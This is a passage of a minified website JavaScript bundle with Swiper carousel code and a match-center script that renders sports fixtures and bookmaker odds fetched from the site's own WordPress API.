n=Math.min(s.length,i.dynamicMainBullets+4),o=(a*n-a)/2-h*a,r=e?"right":"left";s.forEach((e=>{e.style[t.isHorizontal()?r:"top"]=`${o}px`}))}}d.forEach(((e,o)=>{if("fraction"===i.type&&(e.querySelectorAll(Se(i.currentClass)).forEach((e=>{e.textContent=i.formatFractionCurrent(n+1)})),e.querySelectorAll(Se(i.totalClass)).forEach((e=>{e.textContent=i.formatFractionTotal(h)}))),"progressbar"===i.type){let s;s=i.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const o=(n+1)/h;let a=1,r=1;"horizontal"===s?a=o:r=o,e.querySelectorAll(Se(i.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${a}) scaleY(${r})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===i.type&&i.renderCustom?(N(e,i.renderCustom(t,n+1,h)),0===o&&s("paginationRender",e)):(0===o&&s("paginationRender",e),s("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](i.lockClass)}))}function h(){const e=t.params.pagination;if(l())return;const i=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let n=t.pagination.el;n=$(n);let o="";if("bullets"===e.type){let n=t.params.loop?Math.ceil(i/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&n>i&&(n=i);for(let i=0;i<n;i+=1)e.renderBullet?o+=e.renderBullet.call(t,i,e.bulletClass):o+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(o=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(o=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],n.forEach((i=>{"custom"!==e.type&&N(i,o||""),"bullets"===e.type&&t.pagination.bullets.push(...i.querySelectorAll(Se(e.bulletClass)))})),"custom"!==e.type&&s("paginationRender",n[0])}function p(){t.params.pagination=ye(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let i;"string"==typeof e.el&&t.isElement&&(i=t.el.querySelector(e.el)),i||"string"!=typeof e.el||(i=[...document.querySelectorAll(e.el)]),i||(i=e.el),i&&0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(i)&&i.length>1&&(i=[...t.el.querySelectorAll(e.el)],i.length>1&&(i=i.find((e=>z(e,".swiper")[0]===t.el)))),Array.isArray(i)&&1===i.length&&(i=i[0]),Object.assign(t.pagination,{el:i}),i=$(i),i.forEach((i=>{"bullets"===e.type&&e.clickable&&i.classList.add(...(e.clickableClass||"").split(" ")),i.classList.add(e.modifierClass+e.type),i.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(i.classList.add(`${e.modifierClass}${e.type}-dynamic`),r=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.classList.add(e.progressbarOppositeClass),e.clickable&&i.addEventListener("click",d),t.enabled||i.classList.add(e.lockClass)})))}function m(){const e=t.params.pagination;if(l())return;let i=t.pagination.el;i&&(i=$(i),i.forEach((i=>{i.classList.remove(e.hiddenClass),i.classList.remove(e.modifierClass+e.type),i.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(i.classList.remove(...(e.clickableClass||"").split(" ")),i.removeEventListener("click",d))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}n("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:i}=t.pagination;i=$(i),i.forEach((i=>{i.classList.remove(e.horizontalClass,e.verticalClass),i.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),n("init",(()=>{!1===t.params.pagination.enabled?f():(p(),h(),u())})),n("activeIndexChange",(()=>{void 0===t.snapIndex&&u()})),n("snapIndexChange",(()=>{u()})),n("snapGridLengthChange",(()=>{h(),u()})),n("destroy",(()=>{m()})),n("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=$(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),n("lock unlock",(()=>{u()})),n("click",((e,i)=>{const n=i.target,o=$(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&o&&o.length>0&&!n.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&n===t.navigation.nextEl||t.navigation.prevEl&&n===t.navigation.prevEl))return;const e=o[0].classList.contains(t.params.pagination.hiddenClass);s(!0===e?"paginationShow":"paginationHide"),o.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const f=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=$(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),m()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=$(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),p(),h(),u()},disable:f,render:h,update:u,init:p,destroy:m})}function Te(e){let t,i,{swiper:n,extendParams:s,on:o,emit:a,params:r}=e;n.autoplay={running:!1,paused:!1,timeLeft:0},s({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,c,d,u,h,p,m,f,g=r&&r.autoplay?r.autoplay.delay:3e3,v=r&&r.autoplay?r.autoplay.delay:3e3,b=(new Date).getTime();function y(e){n&&!n.destroyed&&n.wrapperEl&&e.target===n.wrapperEl&&(n.wrapperEl.removeEventListener("transitionend",y),f||e.detail&&e.detail.bySwiperTouchMove||M())}const w=()=>{if(n.destroyed||!n.autoplay.running)return;n.autoplay.paused?c=!0:c&&(v=l,c=!1);const e=n.autoplay.paused?l:b+v-(new Date).getTime();n.autoplay.timeLeft=e,a("autoplayTimeLeft",e,e/g),i=requestAnimationFrame((()=>{w()}))},E=e=>{if(n.destroyed||!n.autoplay.running)return;cancelAnimationFrame(i),w();let s=void 0===e?n.params.autoplay.delay:e;g=n.params.autoplay.delay,v=n.params.autoplay.delay;const o=(()=>{let e;if(e=n.virtual&&n.params.virtual.enabled?n.slides.find((e=>e.classList.contains("swiper-slide-active"))):n.slides[n.activeIndex],e)return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(o)&&o>0&&void 0===e&&(s=o,g=o,v=o),l=s;const r=n.params.speed,c=()=>{n&&!n.destroyed&&(n.params.autoplay.reverseDirection?!n.isBeginning||n.params.loop||n.params.rewind?(n.slidePrev(r,!0,!0),a("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(n.slides.length-1,r,!0,!0),a("autoplay")):!n.isEnd||n.params.loop||n.params.rewind?(n.slideNext(r,!0,!0),a("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(0,r,!0,!0),a("autoplay")),n.params.cssMode&&(b=(new Date).getTime(),requestAnimationFrame((()=>{E()}))))};return s>0?(clearTimeout(t),t=setTimeout((()=>{c()}),s)):requestAnimationFrame((()=>{c()})),s},T=()=>{b=(new Date).getTime(),n.autoplay.running=!0,E(),a("autoplayStart")},x=()=>{n.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(i),a("autoplayStop")},C=(e,i)=>{if(n.destroyed||!n.autoplay.running)return;clearTimeout(t),e||(m=!0);const s=()=>{a("autoplayPause"),n.params.autoplay.waitForTransition?n.wrapperEl.addEventListener("transitionend",y):M()};if(n.autoplay.paused=!0,i)return p&&(l=n.params.autoplay.delay),p=!1,void s();const o=l||n.params.autoplay.delay;l=o-((new Date).getTime()-b),n.isEnd&&l<0&&!n.params.loop||(l<0&&(l=0),s())},M=()=>{n.isEnd&&l<0&&!n.params.loop||n.destroyed||!n.autoplay.running||(b=(new Date).getTime(),m?(m=!1,E(l)):E(),n.autoplay.paused=!1,a("autoplayResume"))},k=()=>{if(n.destroyed||!n.autoplay.running)return;const e=S();"hidden"===e.visibilityState&&(m=!0,C(!0)),"visible"===e.visibilityState&&M()},D=e=>{"mouse"===e.pointerType&&(m=!0,f=!0,n.animating||n.autoplay.paused||C(!0))},L=e=>{"mouse"===e.pointerType&&(f=!1,n.autoplay.paused&&M())};o("init",(()=>{n.params.autoplay.enabled&&(n.params.autoplay.pauseOnMouseEnter&&(n.el.addEventListener("pointerenter",D),n.el.addEventListener("pointerleave",L)),S().addEventListener("visibilitychange",k),T())})),o("destroy",(()=>{n.el&&"string"!=typeof n.el&&(n.el.removeEventListener("pointerenter",D),n.el.removeEventListener("pointerleave",L)),S().removeEventListener("visibilitychange",k),n.autoplay.running&&x()})),o("_freeModeStaticRelease",(()=>{(u||m)&&M()})),o("_freeModeNoMomentumRelease",(()=>{n.params.autoplay.disableOnInteraction?x():C(!0,!0)})),o("beforeTransitionStart",((e,t,i)=>{!n.destroyed&&n.autoplay.running&&(i||!n.params.autoplay.disableOnInteraction?C(!0,!0):x())})),o("sliderFirstMove",(()=>{!n.destroyed&&n.autoplay.running&&(n.params.autoplay.disableOnInteraction?x():(d=!0,u=!1,m=!1,h=setTimeout((()=>{m=!0,u=!0,C(!0)}),200)))})),o("touchEnd",(()=>{if(!n.destroyed&&n.autoplay.running&&d){if(clearTimeout(h),clearTimeout(t),n.params.autoplay.disableOnInteraction)return u=!1,void(d=!1);u&&n.params.cssMode&&M(),u=!1,d=!1}})),o("slideChange",(()=>{!n.destroyed&&n.autoplay.running&&(p=!0)})),Object.assign(n.autoplay,{start:T,stop:x,pause:C,resume:M})}Object.keys(ge).forEach((e=>{Object.keys(ge[e]).forEach((t=>{be.prototype[t]=ge[e][t]}))})),be.use([function(e){let{swiper:t,on:i,emit:n}=e;const s=T();let o=null,a=null;const r=()=>{t&&!t.destroyed&&t.initialized&&(n("beforeResize"),n("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&n("orientationchange")};i("init",(()=>{t.params.resizeObserver&&void 0!==s.ResizeObserver?t&&!t.destroyed&&t.initialized&&(o=new ResizeObserver((e=>{a=s.requestAnimationFrame((()=>{const{width:i,height:n}=t;let s=i,o=n;e.forEach((e=>{let{contentBoxSize:i,contentRect:n,target:a}=e;a&&a!==t.el||(s=n?n.width:(i[0]||i).inlineSize,o=n?n.height:(i[0]||i).blockSize)})),s===i&&o===n||r()}))})),o.observe(t.el)):(s.addEventListener("resize",r),s.addEventListener("orientationchange",l))})),i("destroy",(()=>{a&&s.cancelAnimationFrame(a),o&&o.unobserve&&t.el&&(o.unobserve(t.el),o=null),s.removeEventListener("resize",r),s.removeEventListener("orientationchange",l)}))},function(e){let{swiper:t,extendParams:i,on:n,emit:s}=e;const o=[],a=T(),r=function(e,i){void 0===i&&(i={});const n=new(a.MutationObserver||a.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void s("observerUpdate",e[0]);const i=function(){s("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(i):a.setTimeout(i,0)}));n.observe(e,{attributes:void 0===i.attributes||i.attributes,childList:t.isElement||(void 0===i.childList||i).childList,characterData:void 0===i.characterData||i.characterData}),o.push(n)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=z(t.hostEl);for(let t=0;t<e.length;t+=1)r(e[t])}r(t.hostEl,{childList:t.params.observeSlideChildren}),r(t.wrapperEl,{attributes:!1})}})),n("destroy",(()=>{o.forEach((e=>{e.disconnect()})),o.splice(0,o.length)}))}]);var xe=".swiper",Ce=xe+"-button";const Me={BASE:xe,BUTTON:Ce,BUTTON_NEXT:Ce+"-next",BUTTON_PREV:Ce+"-prev"};const ke=function(e,t){return function(e,t,i,n){return new(i||(i=Promise))((function(s,o){function a(e){try{l(n.next(e))}catch(e){o(e)}}function r(e){try{l(n.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof i?t:new i((function(e){e(t)}))).then(a,r)}l((n=n.apply(e,t||[])).next())}))}(void 0,void 0,void 0,(function(){var i;return function(e,t){var i,n,s,o={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=r(0),a.throw=r(1),a.return=r(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function r(r){return function(l){return function(r){if(i)throw new TypeError("Generator is already executing.");for(;a&&(a=0,r[0]&&(o=0)),o;)try{if(i=1,n&&(s=2&r[0]?n.return:r[0]?n.throw||((s=n.return)&&s.call(n),0):n.next)&&!(s=s.call(n,r[1])).done)return s;switch(n=0,s&&(r=[2&r[0],s.value]),r[0]){case 0:case 1:s=r;break;case 4:return o.label++,{value:r[1],done:!1};case 5:o.label++,n=r[1],r=[0];continue;case 7:r=o.ops.pop(),o.trys.pop();continue;default:if(!((s=(s=o.trys).length>0&&s[s.length-1])||6!==r[0]&&2!==r[0])){o=0;continue}if(3===r[0]&&(!s||r[1]>s[0]&&r[1]<s[3])){o.label=r[1];break}if(6===r[0]&&o.label<s[1]){o.label=s[1],s=r;break}if(s&&o.label<s[2]){o.label=s[2],o.ops.push(r);break}s[2]&&o.ops.pop(),o.trys.pop();continue}r=t.call(e,o)}catch(e){r=[6,e],n=0}finally{i=s=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:void 0,done:!0}}([r,l])}}}(this,(function(n){switch(n.label){case 0:return n.trys.push([0,3,,4]),[4,fetch(e,t&&{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(t)})];case 1:return[4,n.sent().json()];case 2:return[2,n.sent()];case 3:return i=n.sent(),console.log(i),[3,4];case 4:return[2]}}))}))};var De=function(e){return Array.from(e.parentElement.children).filter((function(t){return t!==e}))},Le=function(e,t){De(e).forEach((function(e){e.classList.remove(t)})),e.classList.add(t)},Pe=function(e,t,i,n,s){void 0===s&&(s=!0);var o,a=Boolean(s);(null==i?void 0:i.referral_link)?((o=document.createElement("a")).href=i.referral_link,o.target="_blank"):o=document.createElement("div");var r=document.createElement("div"),l=document.createElement("div"),c=document.createElement("div");o.className="bet";var d=sessionStorage.getItem("factor-".concat(n,"-").concat(t));if(d&&(Number(d)>Number(i.value)?o.classList.add("down"):Number(d)<Number(i.value)?o.classList.add("up"):o.className="bet",setTimeout((function(){o.className="bet"}),1e4)),r.className="bet__type",l.className="bet__number",c.className="bet__logo",(null==i?void 0:i.bookmaker_logo.length)>0&&(c.style.backgroundImage="url(".concat(i.bookmaker_logo,")")),null==i?void 0:i.value){var u=String(i.value);r.innerText=t,l.innerText=u,sessionStorage.setItem("factor-".concat(n,"-").concat(t),u),o.appendChild(r),o.appendChild(l),o.appendChild(c)}else o.classList.add("bet_loading"),o.innerText="—";((null==i?void 0:i.value)||a)&&e.appendChild(o)};const _e=function(){if(document.querySelector(".bets")){var e=function(){fetch("/wp-json/api/v1/proxy/feed",{method:"POST",headers:{"Content-Type":"application/json"}}).then((function(e){return e.json()})).then((function(e){e&&e.forEach((function(e){var t=e.event_id;t&&document.querySelectorAll('.bets[data-feed-event-id="'.concat(t,'"]')).forEach((function(i){i.innerHTML="";var n=+i.closest("[data-show-empty-bet]").dataset.showEmptyBet;Pe(i,"1",e.p1,t,n),Pe(i,"x",e.x,t,n),Pe(i,"2",e.p2,t,n)}))}))})).catch((function(e){console.error(e)}))};e(),setInterval(e,3e4)}};var Oe=function(e){var t,i,n,s,l,c,d=document.querySelector("#match-center__content"),u=document.querySelectorAll("".concat(o,":not(").concat(r,")")),p=(null===(t=null==e?void 0:e.date)||void 0===t?void 0:t.trim())||(null===(i=document.querySelector(h))||void 0===i?void 0:i.value)||(new Date).toISOString().split("T")[0],m=(null===(n=null==e?void 0:e.status)||void 0===n?void 0:n.trim())||"",f=new Date(p),g=new Date;f.setUTCHours(-3,0,0,0),g.setUTCHours(-3,0,0,0);var v={date_from:"".concat(p,"T00:00:00Z"),date_to:"".concat(p,"T23:59:59Z"),skip_empty:"true"};m.length>0&&(v.status=m),(null==e?void 0:e.game_id)&&(v.game_id=null===(s=null==e?void 0:e.game_id)||void 0===s?void 0:s.trim()),(null==e?void 0:e.tournament_id)&&(v.tournament_id=null===(l=null==e?void 0:e.tournament_id)||void 0===l?void 0:l.trim());var b=new URLSearchParams(v).toString(),y=function(e,t){void 0===e&&(e=2),void 0===t&&(t=3);var i=document.createElement("div");i.className="skeleton-block tournaments";for(var n=0;n<e;n++){var s=document.createElement("div");s.className="skeleton-block__section";var o=document.createElement("div");o.className="skeleton-block__section-title skeleton",s.appendChild(o);for(var a=0;a<t;a++){var r=document.createElement("div");r.className="skeleton-block__section-item";var l=document.createElement("div");l.className="skeleton-block__info";var c=document.createElement("div");c.className="skeleton-block__teams-wrp";var d=document.createElement("div");d.className="skeleton-block__team";var u=document.createElement("div");u.className="skeleton-block__team",c.appendChild(d),c.appendChild(u),l.appendChild(c),r.appendChild(l);var h=document.createElement("div");h.className="skeleton-block__coeff";for(var p=0;p<3;p++){var m=document.createElement("div");m.className="skeleton-block__coeff-item skeleton",h.appendChild(m)}r.appendChild(h),s.appendChild(r)}i.appendChild(s)}return i}(2,2);d.replaceChildren(y),f<g?(u.forEach((function(e){e.classList.add("disabled")})),c=document.querySelector(r)):(c=document.querySelector(a),u.forEach((function(e){e.classList.remove("disabled")}))),Le(c,"active"),fetch("/wp-json/api/v1/mc/matches?".concat(b)).then((function(e){return e.json()})).then((function(e){var t;t=e.length>0?function(e){var t=document.createDocumentFragment();return e.forEach((function(e){e.tournaments.forEach((function(i){var n=document.createElement("div");n.className="accordion legal-active match-center-tournament";var s=document.createElement("div");if(s.className="accordion_title match-center-tournament-title",e.icon){var o=document.createElement("img");o.className="match-center-tournament-title__game-icon",o.setAttribute("decoding","async"),o.setAttribute("height","18"),o.setAttribute("width","18"),o.setAttribute("src",e.icon),o.setAttribute("alt",e.icon),s.appendChild(o)}if(i.icon){var a=document.createElement("img");a.setAttribute("decoding","async"),a.setAttribute("height","18"),a.setAttribute("width","18"),a.setAttribute("src",i.icon),a.setAttribute("alt",i.name),s.appendChild(a)}var r=document.createElement("span");r.className="match-center-tournament-title__name",r.textContent=i.name,s.appendChild(r);var l=document.createElement("span");l.className="match-center-tournament-title__count",l.innerHTML=i.matches.length.toString(),s.appendChild(l),n.appendChild(s);var c=document.createElement("div");c.className="accordion_content",i.matches.forEach((function(e){var t=document.createElement("div");t.className="match-center-list-item";var i=document.createElement("div"),n=new Date(e.date).toLocaleTimeString("ru-RU",{hour:"2-digit",minute:"2-digit",timeZone:"UTC"}),s="",o="";switch(e.status){case"running":s="match-center-list-item__date_live",o="Live",i.textContent=o;break;case"finished":s="match-center-list-item__date_over";var a=document.createElement("span");a.textContent=n,i.appendChild(a);var r=document.createElement("span");r.textContent="Завершен",i.appendChild(document.createTextNode(" ")),i.appendChild(r);break;case"not_started":i.textContent=n}i.className="match-center-list-item__date ".concat(s),t.appendChild(i);var l=document.createElement("div");l.className="teams";var d=e.teams.map((function(e){return e.score})),u=Math.min.apply(Math,d);e.teams.forEach((function(t){var i=document.createElement("a");i.href=e.url,i.className="teams-item";var n=document.createElement("img");n.setAttribute("decoding","async"),n.setAttribute("loading","lazy"),n.src=t.icon,n.alt="".concat(t.name," logo"),n.width=24,n.height=24,n.className="teams-item__logo",i.appendChild(n);var s=document.createElement("span");s.className="teams-item__name",s.textContent=t.name,i.appendChild(s);var o=document.createElement("span");o.className="teams-item__score",t.score===u&&o.classList.add("less-score"),o.textContent=t.score.toString(),i.appendChild(o),l.appendChild(i)})),t.appendChild(l);var h=document.createElement("div");for(var p in h.className="bets",e.feed_event_id&&h.setAttribute("data-feed-event-id",e.feed_event_id),e.factors){var m=void 0;switch(p){case"p1":m="1";break;case"p2":m="2";break;case"x":m="X";break;default:m=""}var f=e.factors[p];if(f&&f.value>0){var g=void 0;if(f.referral_link&&"finished"!=e.status?((g=document.createElement("a")).href=f.referral_link||"#",g.target="_blank"):g=document.createElement("div"),g.className="bet","finished"==e.status){var v=p==e.winner_factor?"bet_winner":"bet_looser";g.classList.add(v)}var b=document.createElement("div");b.className="bet__type",b.textContent=m,g.appendChild(b);var y=document.createElement("div");if(y.className="bet__number factor",y.textContent=f.value.toString(),g.appendChild(y),f.icon){var w=document.createElement("img");w.setAttribute("decoding","async"),w.src=f.icon,w.height=18,w.width=18,w.className="bet__logo",g.appendChild(w)}h.appendChild(g)}else{var S=document.createElement("div");S.className="bet bet_loading",S.textContent="—",h.appendChild(S)}}t.appendChild(h),c.appendChild(t)})),n.appendChild(c),t.appendChild(n)}))})),t}(e):function(){var e=document.createElement("div");e.className="block block-match-empty-states";var t=document.createElement("div");t.className="empty-states-block block-ghost";var i=document.createElement("span");i.className="empty-states-block__image";var n=document.createElement("span");return n.className="empty-states-block__title",t.appendChild(i),t.appendChild(n),e.appendChild(t),e}(),d.replaceChildren(t),_e()})).catch((function(e){console.error(e)}))};const Ae="legal-active",Ie="disable",ze="preloader-active";const Fe=function(e,t,i){document.querySelectorAll(e).forEach((function(n){return function(e,t,i,n){e.addEventListener("click",(function(e){return function(e,t,i,n){var s=e.currentTarget.parentElement,o=s.querySelector(t),a=s.querySelector(i);a&&o&&(window.navigator.clipboard.writeText(a.textContent||""),o.classList.add(Ae),setTimeout((function(){o.classList.remove(Ae)}),n))}(e,t,i,n)}))}(n,e,t,i)}))},$e=function(){document.querySelectorAll(".draggable").forEach((function(e){var t,i,n=e,s=!1;n.addEventListener("mousedown",(function(e){0!==e.button||s||(s=!0,t=e.pageX-n.offsetLeft,i=n.scrollLeft,n.style.cursor="grabbing")})),n.addEventListener("mousemove",(function(e){if(s){e.preventDefault();var o=2*(e.pageX-n.offsetLeft-t);n.scrollLeft=i-o}})),n.addEventListener("mouseup",(function(){s=!1,n.style.cursor=""})),n.addEventListener("mouseleave",(function(){s=!1,n.style.cursor=""}))}))};var Ne=function(e,t){var i=document.createElement("div");i.innerText=e,i.className="error",t.parentElement.appendChild(i)},Re=function(e,t,i,n){document.querySelectorAll(".modal").forEach((function(e){e.classList.remove("visible")}));var s=document.querySelector(".modal#message"),o=s.querySelector(".image"),a=s.querySelector(".title"),r=s.querySelector(".description"),l=s.querySelector(".button");o.classList.add(e),a.innerText=t,r.innerText=i,l.innerText=n,s.classList.add("visible"),setTimeout((function(){document.body.classList.remove("overlay"),s.classList.remove("visible"),o.classList.remove(e),a.innerText="",r.innerText="",l.innerText=""}),12e3)};const He=(e,t=1e4)=>(e=parseFloat(e+"")||0,Math.round((e+Number.EPSILON)*t)/t),je=function(e){if(!(e&&e instanceof Element&&e.offsetParent))return!1;const t=e.scrollHeight>e.clientHeight,i=window.getComputedStyle(e).overflowY,n=-1!==i.indexOf("hidden"),s=-1!==i.indexOf("visible");return t&&!n&&!s},Be=function(e,t=void 0){return!(!e||e===document.body||t&&e===t)&&(je(e)?e:Be(e.parentElement,t))},qe=function(e){var t=(new DOMParser).parseFromString(e,"text/html").body;if(t.childElementCount>1){for(var i=document.createElement("div");t.firstChild;)i.appendChild(t.firstChild);return i}return t.firstChild},Ve=e=>`${e||""}`.split(" ").filter((e=>!!e)),Ge=(e,t,i)=>{e&&Ve(t).forEach((t=>{e.classList.toggle(t,i||!1)}))};class Ye{constructor(e){Object.defineProperty(this,"pageX",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"pageY",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"clientX",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"clientY",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"id",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"time",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"nativePointer",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.nativePointer=e,this.pageX=e.pageX,this.pageY=e.pageY,this.clientX=e.clientX,this.clientY=e.clientY,this.id=self.Touch&&e instanceof Touch?e.identifier:-1,this.time=Date.now()}}const We={passive:!1};class Xe{constructor(e,{start:t=()=>!0,move:i=()=>{},end:n=()=>{}}){Object.defineProperty(this,"element",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"startCallback",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"moveCallback",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"endCallback",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"currentPointers",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"startPointers",{enumerable:!0,configurable:!0,writable:!0,value:[]}),this.element=e,this.startCallback=t,this.moveCallback=i,this.endCallback=n;for(const e of["onPointerStart","onTouchStart","onMove","onTouchEnd","onPointerEnd","onWindowBlur"])this[e]=this[e].bind(this);this.element.addEventListener("mousedown",this.onPointerStart,We),this.element.addEventListener("touchstart",this.onTouchStart,We),this.element.addEventListener("touchmove",this.onMove,We),this.element.addEventListener("touchend",this.onTouchEnd),this.element.addEventListener("touchcancel",this.onTouchEnd)}onPointerStart(e){if(!e.buttons||0!==e.button)return;const t=new Ye(e);this.currentPointers.some((e=>e.id===t.id))||this.triggerPointerStart(t,e)&&(window.addEventListener("mousemove",this.onMove),window.addEventListener("mouseup",this.onPointerEnd),window.addEventListener("blur",this.onWindowBlur))}onTouchStart(e){for(const t of Array.from(e.changedTouches||[]))this.triggerPointerStart(new Ye(t),e);window.addEventListener("blur",this.onWindowBlur)}onMove(e){const t=this.currentPointers.slice(),i="changedTouches"in e?Array.from(e.changedTouches||[]).map((e=>new Ye(e))):[new Ye(e)],n=[];for(const e of i){const t=this.currentPointers.findIndex((t=>t.id===e.id));t<0||(n.push(e),this.currentPointers[t]=e)}n.length&&this.moveCallback(e,this.currentPointers.slice(),t)}onPointerEnd(e){e.buttons>0&&0!==e.button||(this.triggerPointerEnd(e,new Ye(e)),window.removeEventListener("mousemove",this.onMove),window.removeEventListener("mouseup",this.onPointerEnd),window.removeEventListener("blur",this.onWindowBlur))}onTouchEnd(e){for(const t of Array.from(e.changedTouches||[]))this.triggerPointerEnd(e,new Ye(t))}triggerPointerStart(e,t){return!!this.startCallback(t,e,this.currentPointers.slice())&&(this.currentPointers.push(e),this.startPointers.push(e),!0)}triggerPointerEnd(e,t){const i=this.currentPointers.findIndex((e=>e.id===t.id));i<0||(this.currentPointers.splice(i,1),this.startPointers.splice(i,1),this.endCallback(e,t,this.currentPointers.slice()))}onWindowBlur(){this.clear()}clear(){for(;this.currentPointers.length;){const e=this.currentPointers[this.currentPointers.length-1];this.currentPointers.splice(this.currentPointers.length-1,1),this.startPointers.splice(this.currentPointers.length-1,1),this.endCallback(new Event("touchend",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}),e,this.currentPointers.slice())}}stop(){this.element.removeEventListener("mousedown",this.onPointerStart,We),this.element.removeEventListener("touchstart",this.onTouchStart,We),this.element.removeEventListener("touchmove",this.onMove,We),this.element.removeEventListener("touchend",this.onTouchEnd),this.element.removeEventListener("touchcancel",this.onTouchEnd),window.removeEventListener("mousemove",this.onMove),window.removeEventListener("mouseup",this.onPointerEnd),window.removeEventListener("blur",this.onWindowBlur)}}function Ue(e,t){return t?Math.sqrt(Math.pow(t.clientX-e.clientX,2)+Math.pow(t.clientY-e.clientY,2)):0}function Ze(e,t){return t?{clientX:(e.clientX+t.clientX)/2,clientY:(e.clientY+t.clientY)/2}:e}const Ke=e=>"object"==typeof e&&null!==e&&e.constructor===Object&&"[object Object]"===Object.prototype.toString.call(e),Je=(e,...t)=>{const i=t.length;for(let n=0;n<i;n++){const i=t[n]||{};Object.entries(i).forEach((([t,i])=>{const n=Array.isArray(i)?[]:{};e[t]||Object.assign(e,{[t]:n}),Ke(i)?Object.assign(e[t],Je(n,i)):Array.isArray(i)?Object.assign(e,{[t]:[...i]}):Object.assign(e,{[t]:i})}))}return e},Qe=function(e,t){return e.split(".").reduce(((e,t)=>"object"==typeof e?e[t]:void 0),t)};class et{constructor(e={}){Object.defineProperty(this,"options",{enumerable:!0,configurable:!0,writable:!0,value:e}),Object.defineProperty(this,"events",{enumerable:!0,configurable:!0,writable:!0,value:new Map}),this.setOptions(e);for(const e of Object.getOwnPropertyNames(Object.getPrototypeOf(this)))e.startsWith("on")&&"function"==typeof this[e]&&(this[e]=this[e].bind(this))}setOptions(e){this.options=e?Je({},this.constructor.defaults,e):{};for(const[e,t]of Object.entries(this.option("on")||{}))this.on(e,t)}option(e,...t){let i=Qe(e,this.options);return i&&"function"==typeof i&&(i=i.call(this,this,...t)),i}optionFor(e,t,i,...n){let s=Qe(t,e);var o;"string"!=typeof(o=s)||isNaN(o)||isNaN(parseFloat(o))||(s=parseFloat(s)),"true"===s&&(s=!0),"false"===s&&(s=!1),s&&"function"==typeof s&&(s=s.call(this,this,e,...n));let a=Qe(t,this.options);return a&&"function"==typeof a?s=a.call(this,this,e,...n,s):void 0===s&&(s=a),void 0===s?i:s}cn(e){const t=this.options.classes;return 